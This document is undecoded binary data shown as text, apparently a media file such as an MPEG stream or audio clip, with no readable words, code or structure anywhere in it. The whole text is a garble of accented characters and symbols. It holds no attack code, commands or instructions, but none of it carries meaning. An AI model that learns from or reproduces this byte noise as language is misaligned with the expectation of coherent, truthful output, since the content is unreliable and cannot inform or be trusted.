ÜÃ'Ã<$wú†I ~Ç«9µ"WÒ¤w¦ºï§é“à€È=W— Zf
*GÀ ¢”G å,õuïŠ8<> >(Ç øQÀÞ;Òõ;œ$ ÁqY¤dj¤ìënFtÉvÎÎR¤$ý<#€@0sø­k+òíG“\d/€§’«ª0ÿ_5^°ëQÂX]$ )ŠY‘L¶>dˆÁkæ±F/OÂX9 Ê§ôx‘cø‘b$XŠëÀrdk€â
&< ÊÈº®0'ïö±´ûµ“‹´1ËàÊÂÊ>;dÛ#i?_ÿÂG sÀÐ#ç
£”5ÒJþ(þ Ÿƒ€'ã‰Ð#€´`(3FNg%ÿIîzßPµUêóx°§,—(J„µÓúÁMÁMƒ‹Ë˜E˜°‰`M@‘‘1Ãy$ H$’A ¼	 C±ÙŸx9")c°@À*¸£ñqF.(õ×x€×g~7	Ü !{»¬/ñEÿÀ¬Ê$Í‚qK¿òqØšgÉ‹„‚‹žH(¸H(¸G W×àé1þßñê Üó,.=ãW5W?UsUs€âfi˜’ÇÄ–"KX °7	1¬,ÊÁÄžNúÀp
¹,ˆ‡_áprX#£´ð³€,„dU(t’$$‡ÓÑ"D‰J€<™ JŠœ"HvÀòì™°˜‡äQ‰°W,ËQb¹wRÕä*QÝh»  $FföAÀ+å‹ÿø¢Âê Ö×D :²×ó@¾-ºüîØ·G }ðš€ ™@0(±EâŒ±ø5RÉ²òl±ª:‡ar@Ãà—ÐXŸëe“e´}¤ÙdÙcíiZSË)åŸ4ãE#–3• ºËÍÛZÂêèžk,¿ñK¼Qx  S¹öÛÃ>Ô`”Ñ‘ƒÿÌÕ\¦d¶ušŽT*lvTã@©‚Õ•ýÂ˜I‘ÄxA´êŒÐq¸ãüüµ%­üÆ‚ØêaEÖ;y†³aÒ£Ü %$bÊøÍG )ÿ“'WÆÀ ôÉ—ˆDÃùpâÃÞºkS…­žÂÙø/ò“ÀW lÌ Èá÷™.¿°¥¦GƒÛž‰èžÆq3Wapñà&Mh&Øñññ‡Î1RP”ª¼chgnŸ¸?YÆÉ7¦œnˆø£«PWÁF'ÍŒ\s£îlí> :d¿àÈâe¨û H$’A ’IúýÅ7éQ5,Ç ¯`r‡-(§Ï}|Oï«à.øÓž)rG H=?„ N&E“'8ÀLmdgð%Ë^tŸ§Õí‡fÏ2mfYT¬ôìVøÓØÕÕa _i‹|±~¸§Šp§²7{øC @EE4ë““ìE¤SÀ)¸hsoHS7`“p‡l=,›wZWFuTìÁ, ƒÓ©³X#ûþpƒ‰sÀ,p
£°AsW™—ÿŠbœS€H€0mið9/ÿþ; ‘¨ý+€yü$èäµ1G -49újä¬˜X»EÈÇÙYv'¯	ËÀÛ60‘yI€Î?±lRñBÅ,†YÄ:Q”»/+¥‘Â—CÔ(/M°˜[	„ãN5÷q¡KK^&Ðñ ü&RßüQX¢…? DxõbÁwý FFÅh|üµrÃÞ¦WÇ³JåÊ‡dÀî$úÀô‡ ¦.°¸˜\#×Qkõ¯Ö
Q`8™%ƒ‰®;•Ó‰,|IcñØ$f³üSG q@®e£ëÄˆì' <‘T@}§±Oâœ
Ÿ àCæGeP™æ@
 ñWÀc LMˆE	;üCŸZýeÑƒjëÜŽL+‡(‰$R‚k‹ÏþX¿Š^)b–P æfL@†a QP2 yjŒ
†Ô
IhÔØ©c²ñöƒGÃ I¸TVX4;Ãæƒ“MJ1¢™kõ+K”ôÈB)0ëò"™Ÿ¥¯ÏÈªš~G $Ú'NŸÿX¶)qW´ëm?’ @x¬ÊÑ;ƒß¹Çu_u3BzÍøXe‰ŒbÍÁ7…‚T u’$&hdtšŽpIK­”×¸%	JÌ)A-È9‡„Š©D²?Wšž†TF¹Ëºd‘  >¥ü+÷sþ,Ÿ<ÇCÑÓÓÉ–'ŠÅ8¢Ç( rÅ‰aƒÖð8Ç?w²@4“€°TÒ7‡ƒœjÎpG $à,$9 Lƒ7BÄ€b`Ì,2•I(ÿÿIMÇ%7
†vUÄàô—qNXLUO™€ækõC¤Wm¿Â¸;f•ÈMcšT²©+Q”T·i.Z©dmïw€ÁØ) Œ˜°Û@êZQ ”& hªŠ Fé¬p™<q¦Yzi¸ËŒ•MJ²Üd˜d(
Ë*’ŽÐª€DDTPÃ´$Cx†ñ	À°*Àƒ“>*$0CDˆØ«"cþG ;Bd€íÂ7m©Œ(ñôŸÎ™…àLAgEZ‘óï˜ÄÆHÌ‚-_c$ÆBÑÎ òa¢‚ÖbåŽXþÃÄÁTç8£ÿøà5(9, &Da£óå‹Ë Ybó¨“qAÚ=@u·,-K—ÏL‰Lÿç$V#Ô NsË
P¥bNÿÂj Fd6}9qaS#¬)'	ðP‹¡4 
†d>xn…•N8“L  7üOauUTE‚&ÁUG U`‰°GdÁÄ×6‰hGÖ’`¼Né&#µ€ãD˜°™ÁÄÔ.;®^$±âŒòÀ£<±ã°&pŽ…1LS‡Šcˆ&0â@©õÓƒ“á, =‘˜$E:„Q-{ÿâ–)`äº;8 \Yb.8èjˆûü$`v *$PråOCÀƒac'ÏC¸¤xGq…T |'_†çï—†BÏª×3è5rÅ(d†\ eeûpºØ>ûdè&G yª’4ÙÉË±Õw–­|(H¯ZÁ
úx7åùó§\wI	#"`’,E³Ë_–/Sw»£*uøW THØ/Bqv±oŠX¥Š.*Ša Ì:’ž}Ø¢ÅŠ ¿ƒ’â—XA@LÉ°GµõKRÿŠ1Eüy Ñ†­sþº‰ËÅ/Š?øaÀ¼ÌbMù/ðNLN´ÊÏ¿¿6'¢Ÿ2øbucŠ„Ëô²À ZôúAGG  9µ´À0ÓÊË30Hn²°VÆ( @É‚ªÇÓo€6``Jà‚4%€Pà)%b‹JÞ¯ ™)eñX8¾PAd8‚ã’øâùÌ0,Âp xÅAšåŸÑàÑ(.7Ì»‰0·%oxQ#¦#S¹B®sÊà³mëQõÕ¦x~ÀÎÌ Æ’0N0!`:f¥™l 
)bÇWK‡.øt4QÓÑå¥ž.-‹a"G @¬¡ÉC®þ”*QX¨È²«I‚«àù•'‘U’ ÊÃˆüˆ:ÞˆˆŸ3äYb8¨¿ÈËf¢”J  LqÐŸAi!©‚\/0K0& j‰A1hhÚe®xëÇu2p&E	PàÊ8%€Š/XËè“A3	O•**¼°8Lå–Y8‘1ö±ÅaÀËÁðxRµ,	aÁÆòp`Èx-:X£DÇ¥'xžh¥G :TJÿÂª #2ƒ³çaòÅüÔsƒ¯Óa=‡Ä°‰añ “Kzíik¬P&Hê¼©¶Ü5\<
®£ˆ§ß#1¨ –VÈ9&œi¦™{0UŠ¼µ–¼ˆÿ,j I% À?ãkµúýv»K–®½¶ôI ¢€wù¶óÀe6 wüº]—KºTÀ"2q'¾ßñKÅ1KÅ,SI~(ár@ëfªŠãËùlbZG ™b	‘É#,‘–üÚmm¼{€|ÍQþ(±EñEŠ/	à\µEïæ2¶A=%Ëqæ ”Ëã*9àaTÿàäÿÖ’dÅ×x8—	`ðlŸ¹;Ê¡\•B¸ø)ã	•B¹( W	@ndÃÌ¨íàFÕUÿ¼RÅ/¨ ¤¢«fÐT³ÍÛl~éþW`àôÇ‘[U„J*ÇZüN$ñzøe@"…}ˆN Ò”s÷ä+~œÅz¿•G AqèøïÊƒdÐ!ÀŸO…ÔˆÑ)Òòi¦ší4Ó^í6æÓhÕtÓé¦À,›ŠwîéñGñg&D	œé
`Ö–'6ûüí(©eƒ í}ÇÀ£aQpµ¯¹Î·AÍ¢D¾4S	`&D’Ïb"ÇÄXˆ°
ZU rHÙ½@0Šé¢THÇHø]@æ4¥Ì`J,¯Ã8Ó4ŠšAˆH eM#>L›E>Æþö<m·G á‚@	4éGÏÛDB#æK›HofêÅ.«*|K/–Yi~ü&à@È¦ÛD4ÃL4ÃN2É2Øi†¸£ˆ82 LŽÑîd…Z¦ÅðK‡¦D¦KX±Ó€òÂÆ98…2É2ÿŠ8C Æ<å%3Â·,Zû€íŸ¬×n¢ç†£ü\ =b6/IÊY4à\A"†Âp‹¸]@0K…mý'O_þ%ÿlÊ²²Öê 1Låˆ˜©`;•G E†Âö²MŽ¤'gÏL}¡²$ç¬^æˆéÛøì’€h¡o>···wííÝÝÉ€òf`Òàì ± K”-ª—V(¿â–(ƒ‰d²ï x™#ë¡• R;Á¤šæ°B"ƒÏ\°;?»Û½ó!µëÂD€ð	-„
öbK•0N£Ë–6[#P–.)5Gcûâê° ªªà¯³¬v¬žAÉàí`<WIOÿé•dG íeZÀâ`ü' A3¨p‰ÿ´|I# TY¥ K à*„yÏç„ðùá<±T,à BCßùp)BaÌ2{‹î£oÓV6ÝöOC¸¾à'íqKí=mÕ<ÿ¬~X µ¨Ón·SMºÝÿ…œ g ?IÁÈ:eMfè¶-žv5˜Œ®^4°*íbïm¸]@öÂ®)b—Š_ü‰M4ÓðÎ !Zh‹Ÿé4ñÜ*Ãám—Nelµ¹¯G ¸l>,ò°Pú‰PA2Žá:j‰åÔ<ÒÂ›ÛÛ<ðã`–CL4!ÑÇýyÃ¢buŸ~=@XÆfB:5GŽ(±UT(¡EÓva¬.H60	?}þG³Xe†bêùo2ó.4óKåžtþ†W*M4úpº€,hÇ,dï2s9ÌœÏüÓ¢å2þNÀy8ª8g¡0½
…ÿf!@LÈª=!Úb@ Ò <t`ýDà8‘G `¢>; @‘‘#Ëoðq/þW’Pìä2!@T±`ÕÕE|Q„°$f  e /ø¼_âÚÀÙ˜$WNpBÎ‘oÿƒ“âÜQ„ðÈg1ƒ¯“…<QbŠ±V)qV*ðî‹a\ 8¸ØHë0DÐŒOCeb:Q„®P]½+YØ­Ým,Å…vªÀVŒè(ƒHOÿvýƒ@¶]0ÈL X4bLcÓ `=0p Í[nŸŽ$G É`tM‹?ñG,¸ {%	Íðèù¿üRÁÉü+€¢3`´…’I
ï2ƒIç»»ž2K=ÝÜ}n òdFw@¦ ñ"#%ëb–)ÅüSâ–;Gà’"0¸ßÿ88—ø¥þ? ŒÙfÞ÷ø¢Å(±Ax4INÔJ„ÁÅµòà1Inp«€Fä@¾ú	™$SŒÆ¨GÌ¸ÎÝ8òÐº€Çƒ‘‚i–™A še¦k¯®¼—OG ãð8oO¼ú}ÿÞF‘øRQ!K±l[Š_þ? 5Í¬£‹œ].âïþÀ]ˆ+›¿†9D<´áã9ô$J.N-Î·wŽp8fAõ¯ëQ8BKàúNp­²ÌgÜ²Æì{àÇ¾³À÷7))¹KW<ðö 8™œ°YÀÇçâeÆ_ù»–îHYtì)+Œ†|Aõ«ÞUU†\’`-ýŠ²Smæ§´–æ©DG ½NbŒQì);–¶™¾hx÷ ]HÑ¾sMvÎcLº]ª¢ïPs^…ðâáôe’²ëÃ÷,wÙ­}Ž7vC	+1NÁ>.cLª“àOßU-Û›M¥Àá‡dÔòâêÀ'	UŸœŠ¯Âà‰™ƒD«èL‡e…ýýéaÞéÓùPÛd’ÒKÿ(eÀ&"¨}Fú©(2ßOu*ÞS,àL âÒ¯é…œ D€zÐ†ÉŸìG Hƒ!ìƒ  $€2ó€Lƒ¤*tÓð“€x9Ô¬JÄ—ˆ0•‚Åµˆƒƒ|"àDAªr——÷ÿÿ WŠ 
( ~\Á‰{H+þ6›	:vÛl`82f^s¢¬´2H Z›	¼C…'Þœ*Èrg–©KuÖ¸“‘kð™  Ââí¾ŒM5šxRjMGQ“æ\¿fàh‰Ð\bËÃ*ëHb“‰LMâ ì¨0à"HÄ+òG °Îí†›¬ˆjx°YR,˜V¤×`¼U,ríéd–Í^Ãâéür€™™™„ETWx8™v0Y~Yÿ6 ²ÈœŠáÚ; {2T"ù¡þÿŠqEŠ/j¡È4S`921£á ò$t1šø@À½ßwÝ÷s¨h¼\‡à#`‰™ƒ@b[¹ñKñEÅ/â—„°˜Íp€,!—¬R¿â ’=@‹µ·âœQb‹Å(¼y  I\G ËGÞÅ%‚…Dñv 8™€P€™ pQ®(¡EbŠTQ£ár@q"9ßø¢ÅŠ/ŽÖ¿„I |ˆÞÑý/éL%ÎJÀ	GvF±˜ÞN«Ñ¶X„È„ÍuŠ[Ï¾À8”6Ù~~)‹BfDÌ÷™yœ]G¨ÈV°¼ß±UŠ¼UŠ¼+€µ‘ ‰œâ²Ä¢,°´Ä=1’ŽñAg½8ë;ÓŒQBÎ ÏÎ1	°Ò
š…
.G •Šj³–cÊ(sw£@~÷p«‚uDÞžŸ/ôvU%ÂÎ ý·ÓiÂµrÏ/¸7CtN)º™êçŽ5uøe@ÈŽ|ž»mÖˆ³ë[Ü2à¤ø3e
ÞþJu˜rÛÁÛ–Á°¶ÂÏ‘\W­G¨æY‚¬ÿÛom°»€l”€hÿÎ!–tóµTyÓÎ·Zi·[¯4óC1ÑQ^ãðN¹ Mf³Y¶ÔbZùkå¨–¢XüÄ :eæG Yæw3ö™)œ¦Jeàà.$ð9˜@ü¥],R…+¯â‹Xõ <‚rª‘“óƒ‰ñW,^)x9.)b‹XAÀ$f@[ïø£b‹Å(°›€<™Œ&Üïƒ‰x¥â–)x¥ŠXí#ƒ‰5‰ƒd!@rdFcÉ¨-Z`¡«–;,Ññ,qºÙke»u„°üNŠ©¦ši¬/€+H$·ðõóMiþY+,äË”yd ËŽ6G ÓëLÆ6Àg/Mî˜]À¡«9ƒÄSGr]”üpÎq¨÷ÍÃâ<5| &XbÃNë¤U"×‹Ž®ÿ¨
„ÍúGT`é…VÌÊ‹^x¼ ò
<ãìŸ,£©ktŠŸ#ôÑµ@®"@ƒ‰çñ·4óCÖõæžh°Yv:z:{ÆpLâ‹M4z$ .ÙŠˆ›âç¿à ª‰e	ÈJeþBÛ¿gŠ0ºjÅ‚ZÙ\·ú;i0±ãÒGH]@2¨y2G †ÿÅ,^•ƒu`=¸5”áÔEh)õ_3<Ñq4P’zI–b,ªˆS†)M4Óð«€©ãFOúH,ë.KX5ñ|?Ë°! {24Fà‰Â÷¾(Àâf²Ëÿ€-C¾M¿ð8—HêdÙnÆFIÊ$
¨ó/3B¡0˜T*	„PMI 4¥% %A ç†OXÅ¥†B£Ì€76Ø–áÍ›™”aä¸øÜ2k½k."Šºª´G 0ÜÈ1 õ y€DÏÀÉ¸™|	¦*•»Ž!†ƒîX¸‹IVðÝE–ŠáH<,&H ^;yZ¸Çwûü¦Â};1HóA(ØŠlT6bÍÌe	ñRÊC£ê*@’È 2QÊÄÁ!±bã’ÿørd¿ˆÀž£ Á‡ÑÎ »AÒ’†/ðr\?Í€äGÊ 3]a°uôvQ@÷ûÿ2ZÃ ÓP3¸dgüs òðq¸G €;%®v¬Ý¿¨ _(;2ÎvÃm–,QmÅ
)e5LÐd1Vºiøò@ÉæT@ ßþ V„ø°¸&l>³Ù¦Ø-¹cœ?ÍŽ½rør~X¿ÿÄàâ|}`ê6	;OJð0yuŸåçåíáW‡W,þÙ(qíŠL»ð‹‚¢XÞþ°rJN$ÊÆ¬~¬jÇãèç <L‚ÊJ¹§ƒ¥Yf].õ‰ÀhXç xœp4²ÇG c»ìv7¼%€,™ƒGÿÁÄüD¢NÜKJ çÙFtÝi§]i“}„p+1›m›m¦¬Ûïá.0HŠX¸$E)¨8€Ë€öó”=Ø[çZï+ö^¯SBh|~—ïòéw.—qê,·ûMm5‘m@q b€ãydU"€âf|À9…Zr!F{é¿qK¡qÜÕY"‹èMÌä$ ,8É„YÈ!¨H¼/$KG N™Ýº (u}JÉ€¨ÂÁUS 9ˆÌÐ}(óÐ·¥tä¿5å»•7`¼õ‹N›Lºááç«M€0( *H<`„k@_þ”ŠâÁó±¹Nãóo:@ës¢ŽÁÕ`YŠZ*›Ö.&B	 êÈë0® 1 ÞpÝioKu’E…3¼S÷<È&H Ú‹B*‡üŒÈ#ÇæGšßz<ÝEÆhŽâŒ
ã„}G hõ24ddã%{Œ°²ìúxÓÀ“•~þ%3ÀŒ€hŠˆBÛe‹Ë(±G'üH”°/á\0‚c€eX§Å…j¦Q%¶Oj—jÖÏ®¶éÅ„õƒ&–¡E &H%$ Â1L÷üYŠ`ä¿Š?,âŒQŠ1Fd“É‘¯x93aE <z†$ÏùÿüRÊ“€<D{¡"I_àä¸¥ŽJƒ‰üV)¡"@RïP­N?½î¯äG„p G ÂXÊb0­Šü[Š,øÉ™ÄœÈøQ@´âÐØÝ¦¿y¶ÚHü Àq±èPÝ‡2!I±ŒU¶'§3’prR¢²Õh¤²„
]ûÈPåÀ$ff	nöM:ÛM6Û6k54ËX:=àˆ4E8D*_ÿø¢…1KãÜå„¿Pî)x¥â¯ŠÅ!”d& dn…yàŽ›”\c2‚%7\UšÝ’H•ñ2¶ArG é ÅÝ€ÔàƒÍß 6Z Ù‰éÁØu1`âXp •žLò‚˜
ÿÿãÀªîš‹`iù(e’†ZŒ¬yl¼²ôÓ
HÒ=; e‰qfHI¼2 <,ãÔ‹Æ³5…X«%2Ûa¬Ëà<Á`8ááî…0>`rÑ¼ìCßóà>š,´Gþ÷HÉ%DgàÌ†I 
þŒ"¼ý¿Uš2«¸Î½FHÂÕSBÃ ýPé<>LË2`G 6‹S/N†À$F¦pSL˜Ë&2ÓL˜Ë&2øã¬IñÇ[iPü$dÆÿø«qEÀä7•ÿ Z	ÀŸ!µttÿøÛaQ–J2Ûl”e’Œ³ƒ§{5›‰4Pˆ³Ìì²Å/±K=4ö LÊ´ÏI‚–€M™zÿø¢Ätà èõd40ÈÿÅ_â‹XWÀGÞ‘¶öÛÛm¶Ûm¶ÇhEÀÆ)vÛÛoÿx9P	àHG Á,ÒÿÅ±oÅ±ô~ Ý˜T0&7—¦&dù‘÷y¢ì[tdv >„øÉ‡;'lý³sEå-b/²‡°³õ6¡¸2¡u æx0"áZY@„—Æ³$˜“jQ2‹Ù8Ö“b•2KZI‘Àÿu¡˜Ì†Šo?¾pY30±‚Á<X¿Å/<\Q”$AË(±\OŠ,7t)€›7"°b§i4ÐTÂ@
9¢Y:Ö™f…îG Ûžõg#áŒ	3`á¬T±Hì¸âê»–dÑomßï	¨2
_Íÿ…²ÖËŠ2l²l´è{€fFQH‡vàéî9>*¿âD†VÒ"ýø[L\qGKfÄPêYnŠG‚|¸§8òÀ­Ë´Ëöá7 ÃÝ’©\$ºþãHAPö©§Xöj·ÖwÀ²øª„ r…;\ÌÜƒ¡&‡\©±¢ÐíÍ°Š€<“.ÿƒ’Î(G ÅX¸¶Àsi«!4 Ÿ£Š<SÅ0ø.~†€S¦9TÐNTœª¨(U 4¡
`	•<D€¯þ¦œRÅ,šó8Äµöi4¨p0¢€<¨eJðq.(ÿÇhO ^;‡a¾(¿ýÂx	˜™D,²ËÅ,RÿôèF%1ÚÔ$G7„\Ú›M¹´Ûÿ…ð8Žòn—e‚EØãÿ_O…ðu.ñ„š¶zeºßLõ·â—×§áG |'@¨ÁÛˆ”ÏÿôOáu 5%äž«âØ·‹uÓûÀRÛOÀÕ©æ™U|2\|…¬UQ[àLÜ|	›b@	÷™ìL=´ã£‰y¾Y® 0¾4RÝ¶üËGa\‰âT÷ô¶_0‰I¸’0h6©yÕè¹kâK",x£fÖµ¨O @ÆF!}ûÂbb‹X X X¢Åþ;ÂØ +û”cÞnºú#Š²»ñÙG uÝJ³ƒâÈ°}øìHÇ¨CZà<I×c?B"[›=ÏÖ¡W ´WÑFoÚ$tûˆv´À‡Éõ»i´».Ý·øåÙý$Ñê ²§ß0«ž(QBŽ(¡Ex«ÅX«à[Ö×8ÿþÂ–Hb–)gÉÁ3]aPe’ƒ.ºÉ–H°žÔGz…; áÛˆïYjE‹Š uj>Pœë 'O¿ñEŒ\ùREKk[P“s™àq0G Ê>NÁbÇÎ r	Y#°º€E|CQ[&_ˆX†44÷»rò2¾ß…pÉ“# ÊQÕþÿ¾,§Ã€e…TêA*­øõ ,HÁÇEN½,^x±À_'ÿÂøùÄé€SiŽàv»¨kÂ—b‹èÌ«ÂÙ…q/™Ø-p¨!ó8Ë¯$Ë ¸¼ä¯ß†0gè˜J‚ßÿè{^hXOvgãO•ziÜ&H!f½oûmí·‹$a5 G Mduƒ¼°‡ö-f ñAétÝ"ãÕ·mŠŒ®_ÁÇç°üÆ©ÐS >oFPÞC»–.(ñ@,@ wËå‹ÅñT2H+ 5D3?þuŸçÃ­±º=’¯Ä­
 Þ(2’¶¦
µrTÊËÓà”[$»ùë–ë2 ¾Æ:ˆäÑF”ª[MUnQ¢ÓE¦à'€yäÆø{&è¢ñ#ÎµT2)`×–T|~ Y1œæ@É¡	G ÓÍg4VK,øäôQbŒAx¶Pà5˜KÏS×ÿ1ÄaÐ7>/¹å,3@#l•0Ý”üó1’ëušÍ®°¦Y&[uºOéRP0›™S6›SN­mÖk7æHõ â@¤Ç4Ñ´ðëM<;þP ä$ÓýìRÿþÔ7–à#ÔßÉkõ§÷ûmÛx‹ª6 ©¶àüGÂnŽªbÞØ„Ïôíš† ]žtäŒ]G ñlS2òétv^ÝmzøUÀöóÞÁ¾SîéÎ¿jÓ´MôÈe†cQ,´~‰aX¢â:(±Eòk7“I¸O é…D¹…±lšÍ.Ë¶k5æ^dúýy—™~¿D2€<LÌ©‘¥% y##>àÆ Š u— ò 3\pw5pþVå¿D¦O+eˆ~ {—[½½SXeÀ
¨tIˆ%—ãTœmÔKBÙMaõ„Ô+6äF×¶7%ãºlB,G ƒz­_„ð(‰fH²Ï,ºÝ,²Ën·jª¶ê©±l`hQÀXwc¯&Ûa0›­„Â=`Êu³J£½G8ÚM0]‰Tüçy>¿n×*õ	¸›C©»‡¸Æåæ4%FKŒef]Ghü!ÁÏ‘0×a¢A–*‹Wøò@dPƒ¼}×<ÈyÊÃHš‘bÅÃJe‰N£óÄÎM&ÀrÿÅ,RñK…0 ok88J¾?ûmˆ?m¼ÈˆK€iG Áà\&CñI¦ši¦ši¦ši¦ši¬{8 ‰Í4HAgïÿÖ³ébíŠãÊý¿o€â`ïæ¯m¼&Hp(~‚Ø_$Í‘•ý4Ï€h™eOŽÅÐ¶ Ä‘ D³Še´Óm´íÿ0ùö' x˜0m_Ã. "®šÌ¤Í„Ý¦Û—[¯¶Øúêþ¢TgZ	à9È¥–^9-ÿñdàpfj ‡I´N˜®˜ÅÊùßÝ½4(G  d¨u1‘4XþX 8˜#Qb‹þ+‚FÀx jª~·Š/Å>)b—Šb€X¾(„0FÁ(/øòË,~(Š~?t	¸¥Š^)`ä¾)ü!€%ŒU)ÂÌã”¶p0=ÀÕ`5Q7‹7¡ˆX³Ëj?`À @È€#­š¿ðzÐzÒ¨å•G,;AºYTrË?8¯ùe
VQ¡J±K€äÄÒßäÐtZý*ŽX:-E¥G QË*ŽXc œ€ß“Æ¦I|—Šb—…¥”ZÅX£´…Q­ïáG ÇoáWw3ƒ‰ñEÿø¢Å;j€UMk’ #=oÅz½ÛðŸž
-õ:ÛÒ§¿Âx âf;!˜WÝmÉãRØdºQ-„¶[tËy—™¨U@lyÊ—ÂS%¯ÖÝ³¦KËZV£l[#Bj .i\R¬7QEÌiÆŽeæmNv¢¯,ñ1¡Ü§õL}G >°ËŸO¬2Ã#íohûrÎ‚¸IdA=-–ÝŽ8¾:TôÀzÀàÍHTBµÝçØ¼\ûô‚P(¿~ Jæ}çßóê¶ßáGãÇÏ¿ùb¸]ÀoPßÒÜ2ÉI§@È; ¨Å$ÞŽ*ÊÅ8òù"ß–gi¦ÂR}‚žþÚ%èuS3â²2×—MV7õÖmi
_,‰p¸žOªpÂ€hÈ"FF±¿8¥§yeƒ/\9“ƒsG Oä&¿…¥¿ÓOM<v†I &*€÷›ö"„*Ë2šá;pQÑµ-‹bÞ¡(lX‹ÿ{„ðÄ%ï L~ÿvýkXS/èª? >ûÈ_øS/ðª€íQÄR€çá@,På—â€b°rT_ñôz€PñÀŠŒM3»òÔ{±î#eÐ›Ø,–”2
¸ µ2«é?^¢‹,_ùe
WÉ4( ¦û‚7Ê÷_üpx8ßG YõŸ âF%”X²ÀÀÉ\#DÜóg2MÎbÂÓL†Xe4ã6õ?â0q*XªpK¡´_×i›W4Ïê&@þ¦ÆLœØí(¿ý4ëm4Ûl&àO©¸€“øÐŽaÆE¼iœék'ež™b%‹-dCá< 0ÂM0èI r´='1Ìµ–³ú]¹ý<è¥¸¸Gà>dc1ç.*Å^*ð$i I¦=@zÒÂ‹^(±EÿáG • 0ý|]ôÿóÎžÿ	à4Ãé÷lûí|UG`4­¿ñEñEŠ,'ƒ“ßŠ_ø¥ŠZXŒ$ÓQå’ ´Héa(h*ÅZ(†%.	£Áä«ôÓ(’ ]”‡èt– °rZ'_Ë?¯í¶# y"35N£ÜèI×Å/ƒ‰ü=Or`S¦~`É W¤ù°¯ÿDÓm´ÓLI2šbfc™93udì“ð¡#!<G ·“I¾M&óï>Ë;H LÌ TÄÈ«‘ø £ö)b—ŠX¥Š,Qx xü ñª+šÁÄ´Kpq-ÒÔZòÖZð»€ÊHüÊhAû–¦^p: úJ+Ë³»œ«_p@ÙdÏñKÅ¼[ñê YŒŒˆ}~#±EŠ+ƒ§£§¸[ =Àâ¡L ¬L}þSÇ°# Ÿ§ ]@®Ä5Pw«‚ìƒ-ƒ`nz;ýa| Ž G RÑ²LRÅ/ÑKŽwôuè¢Ë*™ýpž ’	H-íäâ+ÿþ è:[Š¡TX²Å‰&O&@ä‹ â`ûÑl$à+1¼êpÑhãâ—nµQ4=Âv ­M€~GãqsÐPu<°‹€Ão4']CRýª¢&e×Ó"€äˆˆPI@'Åê%bf,M‹>ÄÌLÅŸbÞÂò@ 4ê*IA~8ƒâ–9ø¢àq"ø &,QG _Hªb!˜å¾‚XhÇÅ0K#N4Èé#ˆ<#¼tœãÎœìQ!úðb^¸ c‰X“§è‹‹‡ÈCQGH¦ÕSmBG]®Ó_­G¸›bPïÀ:Í³G&NLƒ£4ŒÑk-eÙ`_Çà\b&à=9aéË@”KQ-úýÿ(ð<b•ÆE *‰©æ}WÂ…J€¤åG#ˆð-kõrpo'Ti®«a»#ƒ8àÏàÝÊ•RG ŒŒ`“S]T¡7 .QËVñT¢9 ÝÖÔ0MJX}T	3À0$a)q‘áDkÕ¨<4Ë€+ÛÈ|8"Ì,.µ¤íÊŸIÑTÉßÂJ )‰ð«4¨
j È3¶ä¨¨¾P` EZc(Ó;úš¥7"øåiF¡k<´sáQT~Àd.ª@ßãO]³@Ÿ«Ã
„*ËCùˆ ÿ ÕCN‘¢ÈLó–ÝvC =ÚG Œ°Ñµ„He°ÐvrÃ¯—_,w3hì& fk2·N`\þ³š9¨­Ð¥Aldà™8&KYÀéÁ2Q)e¬Ðt‘ñøM0°·ø¥–¡UÅPªÇ¸¤•Ð	LtçK¢èçNtyèóÑ‰j%žéî¨–¢YîžèG „z oòÑÁÉh9-Å,–â‹ÁÄð·„° „ø—Â ·¥
V)VÛm¶Ûm´vÜ
 F“#š£±êÈ˜ñK¼G RÅ,Qb‹Å(½à†@züÈØ3Œþ?: wÄÅ(°‹€	hÚÄ€{ÞÓê^+u52†ðUåÖüvË=ÔíÐš€Ffd`ðL¬â™i—q¦[)n2ã?âš-„œzš!GÇ´V‘T\-¨¹øQ¸¢â»+Ñ5 œ³º_þ)ðÎ 5r;…W ¶ Ä²§0ÍkdÃ¡ìn¶Ïçøü»ÇÔˆ³`¨^|KZ¿{Ö +AG O-l /|À8˜ÖË
bÿö 8™wE@ý—1%iÿ÷ÁåÅ¼[Š,QŒÁÉéÉo“¾ð‘°MÀ©#ª·Qvm6›N	“l¢³ û(Üx¯£åI;XG8Zýkðž -¸d]ŒÇ›´hSIÑÒpAÀƒ¤é™"„êä¤«ÿÍv;g°\Ž
å¨ûêH¶{M€>µKÙöÕRÿ9ùcÅÛ2Î=ÁÀ]‚KF*ñG V*Å/þ? 7¥Í÷ÀÚ–²_“e“e»]¹76…2ð† ÒÈžBÍÿwFÍÒ<jA!‹sÔ‘âvæð	àèÈ×*`92ÿÿ:¥‹.ÁÄˆ$¨9=,¢ÿÐP0“»Ì¨Ì8‘	µø‚JærL!Å ù2ñÀxrªK`IK –=’Å–-þ´vPq¢ wuˆÁ}þTMGwtßÁÄŠf£” hSÆÂ¥DYoGG ’‡è€7iàÈ‡<lVT nÁÃá×ãÜ(ë8ws¦nîºs6ÚjµfM/Qø¤rF+óI-$še¦{L´ÎÀ$Dª»™lR £ËòŠ–Qå•òÊùqDWK+¥ÅúÀ0$ÆMAlþÛ³˜·©’íÕ\÷/¶™iˆí	¨ ‘­¬ 3ÞßÌÇ¨ƒe˜øÊð¡¤¿Ð;C* [>@@=¸V—,X¢þL2É™nb:í·á5G It*­´Ó®´Ó}=ãµèøMÀ…šFÞùäÉäÎ}>Ÿ_ à¾‰_¯ÒÇa5 £ãX$óáp‹„mv‹n[¶QIKS,é£‚dà™n·MB˜$9œ5BÈÓj%½2]¼ÍíVã%‚Ë(z€¨Ër•¦"ÈUÀØ|KœJ0*o}ÜHd€ÅÏ$ –àJÕL€Ñ**2aíYð9SH ©×ˆŽÇàpk(ÿm½¶ñø »XG 
ÔHò15(4j®cò×Ëðë9fï³xEÀ( ¡ùÚLWüža^
ì˜Ø všAï²÷Zœ}cØË±ê øçdáûÑeƒ„¤fÒMJk¥v*Iá©~W`®Ã è07ôõñD²’—¯–RRÊJZùkåÿçÓê>L5\k ç #X^”G~ÿ°Ùí7zqâu~¦C” Aà®òèŸ{™ŽÇù˜cÑ±p º‘ÆG qi‰ãmÓlIñ'¦˜ž»S8óúSrÀX™ff
